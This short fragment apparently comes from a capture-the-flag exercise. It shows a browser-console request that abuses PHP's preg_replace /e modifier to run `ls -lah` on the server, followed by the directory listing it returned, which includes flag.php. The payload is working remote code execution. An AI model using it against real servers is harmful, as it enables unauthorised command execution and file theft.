 > $.post("ajax.php", {search:"/(.*)/e", replace:'`ls -lah`', content:'file_get_contents("flag.php")'}, function(data) {console.log(data)});
Object {readyState: 1}
total 24K VM1007:2
drwxr-x--- 3 root web60 4.0K Feb 20 12:13 .
drwxr-xr-x 8 root root  4.0K Feb 11 02:03 ..
-rw-r--r-- 1 root web60  331 Feb 12 01:50 ajax.php
drwxr-xr-x 4 root web60 4.0K Feb 11 02:41 assets
-rw-r--r-- 1 root web60   42 Feb 12 01:50 flag.php
-rw-r--r-- 1 root web60 2.5K Feb 12 01:50 index.php
total 24K
drwxr-x--- 3 root web60 4.0K Feb 20 12:13 .
drwxr-xr-x 8 root root  4.0K Feb 11 02:03 ..
-rw-r--r-- 1 root web60  331 Feb 12 01:50 ajax.php
drwxr-xr-x 4 root web60 4.0K Feb 11 02:41 assets
-rw-r--r-- 1 root web60   42 Feb 12 01:50 flag.php
-rw-r--r-- 1 root web60 2.5K Feb 12 01:50 index.php